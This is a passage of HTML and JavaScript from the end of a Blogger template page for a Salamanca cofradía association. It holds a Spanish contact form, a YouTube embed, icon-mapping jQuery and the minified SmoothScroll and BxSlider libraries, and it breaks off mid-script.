</div></div>
</div>
<div class='no-items section' id='Instagram'></div>
<div class='container'>
<div class='section' id='footer-widgets'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>FORMULARIO DE CONTACTO</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nombre
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Correo electrónico
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Mensaje
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>CANAL DE YOUTUBE</h2>
<div class='widget-content'>
<iframe width="560" height="315" src="https://www.youtube.com/embed/zdgwNfiKeyU?clip=&amp;clipt=EAAYAA%3D%3D" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='http://www.tertuliacofradepasion.com/p/blog-page_21.html'>
<img alt='' height='270' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIA0E5nE4knKBZT4hBwwJdAhplrdQDkVwODLQP9xTg1NVnpDYPWkGuXr_dpDjHlJojOnGwem_x1II1U2Jl7I8e_3xe4LV3IQgDewWgJsXH0oNedMXCY9vq8YXmGrXoeyIdOhhGFmImWoM/s807/archivo-web1.jpg' width='510'/>
</a>
<br/>
<span class='caption'><div style="text-align: center;">Tertulia Cofrade Pasión | Patio Chico Nº 2-12 Módulo 2 37008 Salamanca info@tertuliacofradepasion.com</div></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='rst-copyright  '>
<div class='container'>
<div class='logo-footer text-center'>
<div class='rst-social-menu' id='top-social'>
<div class='socialzz'></div>
</div>
<div class='copyright-area'>Soporte <a href='https://www.soratemplates.com/2019/12/lexel-blogger-templates.html/' id='mycontent' rel='dofollow' title='By Sora Templates'>SoraTemplates</a>
</div>
</div>
</div>
</div>
<a class='to-top' href='#'><i class='fa fa-long-arrow-up'></i></a>
<script>
/*<![CDATA[*/
$(function() {
    $('.widget.LinkList a[href*="behance.net"] i').addClass("fa fa-behance");
    $('.widget.LinkList a[href*="snapchat.com"] i').addClass("fa fa-snapchat-ghost");
    $('.widget.LinkList a[href*="facebook.com"] i').addClass("fa fa-facebook");
    $('.widget.LinkList a[href*="twitter.com"] i').addClass("fa fa-twitter");
    $('.widget.LinkList a[href*="bloglovin.com"] i').addClass("fa fa-heart");
    $('.widget.LinkList a[href*="dribbble.com"] i').addClass("fa fa-dribbble");
    $('.widget.LinkList a[href*="flickr.com"] i').addClass("fa fa-flickr");
    $('.widget.LinkList a[href*="instagram.com"] i').addClass("fa fa-instagram");
    $('.widget.LinkList a[href*="linkedin.com"] i').addClass("fa fa-linkedin");
    $('.widget.LinkList a[href*="pinterest.com"] i').addClass("fa fa-pinterest-p");
    $('.widget.LinkList a[href*="vimeo.com"] i').addClass("fa fa-vimeo-square");
    $('.widget.LinkList a[href*="youtube.com"] i').addClass("fa fa-youtube");
    $('.widget.LinkList a[href*="vine.co"] i').addClass("fa fa-vine");
    $('.widget.LinkList a[href*="soundcloud.com"] i').addClass("fa fa-soundcloud");
    $('.widget.LinkList a[href*="goodreads.com"] i').addClass("fa fa-book");
    $('.widget.LinkList a[href*="deviantart.com"] i').addClass("fa fa-deviantart");
    $('.widget.LinkList a[href*="foursquare.com"] i').addClass("fa fa-foursquare");
    $('.widget.LinkList a[href*="reddit.com"] i').addClass("fa fa-reddit");
    $('.widget.LinkList a[href*="tumblr.com"] i').addClass("fa fa-tumblr");
    $('.widget.LinkList a[href*="spotify.com"] i').addClass("fa fa-spotify");
    $('.widget.LinkList a[href*="twitch.tv"] i').addClass("fa fa-twitch");
    $('.widget.LinkList a[href*="vk.com"] i').addClass("fa fa-vk");
    $('.widget.LinkList a[href*="mailto"] i').addClass("fa fa-envelope");
    $('.widget.LinkList a[href*="shop"] i').addClass("fa fa-shopping-cart");
    $('.widget.LinkList a[href*="feeds/posts/default"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="feeds/comments/default"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="feeds.feedburner.com"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="etsy.com"] i').addClass("fa fa-shopping-cart");
    $('.widget.LinkList a[href*="etsy.com"] i').addClass("fa fa-shopping-cart")
});
/*]]>*/
</script>
<script type='text/javascript'>//<![CDATA[
$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want

  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
  $('.post-image').find('img').each(function(n, image){
    var image = $(image);
image.attr({src : image.attr('src').replace("s72", "s1600")});
image.attr({src : image.attr('src').replace("s320", "s1600")});
image.attr({src : image.attr('src').replace("s400", "s1600")});
image.attr({src : image.attr('src').replace("s640", "s1600")});
 });
 
});


//]]></script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });

</script>
<script type='text/javascript'>//<![CDATA[


// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();




/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 